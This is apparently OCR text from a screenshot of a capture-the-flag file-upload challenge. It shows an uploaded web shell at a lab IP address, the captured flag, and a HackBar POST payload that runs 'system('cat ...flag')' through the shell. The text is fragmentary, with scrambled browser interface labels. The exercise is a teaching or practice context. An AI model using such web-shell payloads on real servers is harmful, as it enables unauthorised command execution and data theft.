 安全文件上传示例
test.html
47.109.151.168:8096/uploads
不安全
47.109.151.168:8096/uploads/shell.www
3
可仪
flag{upload_5}
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 11 1 1
Load URL
http://47.109.151.168:8096/uploads/shell.www
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('cat /fllsjdlfajdslfag_flag');